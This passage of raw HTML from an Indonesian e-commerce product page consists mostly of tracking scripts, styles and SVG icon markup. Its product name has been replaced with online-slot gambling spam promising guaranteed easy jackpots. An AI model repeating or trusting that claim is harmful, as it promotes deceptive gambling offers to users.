t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#fbfbfb 21.42%}.lzd-header .lzd-links-bar .top-links-item .orange,.lzd-header .lzd-links-bar .top-links-item.orange{color:#fff}.lzd-header .lzd-links-bar .top-links-item .cyan,.lzd-header .lzd-links-bar .top-links-item.cyan{color:#fff}</style><script type="text/javascript">var timings={start:Date.now()},dataLayer=window.dataLayer||[],pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://i.postimg.cc/YS42nQXY/polaslotgacor.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{(pdpTrackingData=JSON.parse(pdpTrackingData)).v_voya=!1,dataLayer.push(pdpTrackingData),dataLayer.push({gtm_enable:!1,v_voya:!1})}catch(a){window.console&&console.log(a)}var siteNameForApluPluginLoader="Lazada"</script><meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"></head><body oncontextmenu="return!1" onkeydown="return!1" onmousedown="return!1" processed_cb2c1036-8a29-4afb-87fb-b8dbc77e05e0="true"><script>window.__lzd__svg__cssinject__=!0</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden"><symbol id="lazadaicon_success" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path><path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#3352ed"></path></symbol><symbol id="lazadaicon_cart" viewBox="0 0 1024 1024"><path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path></symbol><symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024"><path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path></symbol><symbol id="lazadaicon_chat" viewBox="0 0 1024 1024"><path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path><path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path></symbol><symbol id="lazadaicon_store" viewBox="0 0 1024 1024"><path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path><path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path></symbol><symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024"><path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path></symbol><symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024"><path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path></symbol><symbol id="lazadaicon_pause" viewBox="0 0 1024 1024"><path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path></symbol><symbol id="lazadaicon_start" viewBox="0 0 1024 1024"><path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path></symbol><symbol id="lazadaicon_phone" viewBox="0 0 1024 1024"><path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path><path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path></symbol><symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024"><path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path></symbol><symbol id="lazadaicon_address" viewBox="0 0 1024 1024"><path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path><path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path></symbol><symbol id="lazadaicon_warn" viewBox="0 0 1024 1024"><path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pin" viewBox="0 0 1024 1024"><path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path></symbol><symbol id="lazadaicon_share" viewBox="0 0 1024 1024"><path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path></symbol><symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024"><path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_notes" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path></symbol><symbol id="lazadaicon_question" viewBox="0 0 1024 1024"><path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path></symbol><symbol id="lazadaicon_answer" viewBox="0 0 1024 1024"><path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024"><path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path><path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_filter" viewBox="0 0 1024 1024"><path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path></symbol><symbol id="lazadaicon_sort" viewBox="0 0 1024 1024"><path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path></symbol><symbol id="lazadaicon_options" viewBox="0 0 1024 1024"><path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path></symbol><symbol id="lazadaicon_like" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024"><path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path><path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024"><path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path><path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#3352ed"></path><path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#3352ed"></path><path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024"><path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path><path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#3352ed"></path><path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#3352ed"></path><path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_certified" viewBox="0 0 1024 1024"><path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path></symbol><symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024"><path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path><path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#3352ed"></path></symbol><symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024"><path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path><path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path><path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path></symbol><symbol id="lazadaicon_economy" viewBox="0 0 1024 1024"><path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path></symbol><symbol id="lazadaicon_standard" viewBox="0 0 1024 1024"><path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 